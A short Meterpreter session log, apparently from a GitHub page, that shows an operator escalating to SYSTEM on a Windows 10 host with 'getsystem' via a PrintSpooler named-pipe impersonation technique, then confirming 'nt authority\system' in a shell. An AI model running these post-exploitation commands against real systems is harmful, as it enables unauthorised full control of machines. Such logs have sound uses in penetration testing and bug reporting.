 meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shll
[-] Unknown command: shll
meterpreter > shell
Process 3276 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Users\Public>whoami
whoami
nt authority\system
c:\Users\Public>